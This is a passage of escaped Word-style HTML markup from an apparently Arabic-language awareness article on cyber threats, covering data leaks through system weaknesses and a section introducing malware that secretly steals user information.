#0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوصول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتطبيق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوبالتالي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيستغل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eضعف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالنظام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلتسريب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعلوماتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالحساسة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin-right: 36.75pt; text-indent: -18.75pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"color: #1f3763; font-family: Symbol; font-weight: normal; mso-bidi-font-family: Symbol; mso-bidi-font-weight: bold; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالضارة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eضارة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمصممة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلاستخراج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمفيدة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنظامك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالبرنامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعبارة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأكواد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتعمل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eخلسة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eدون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالكشف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوجودها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللمستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eسرقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New 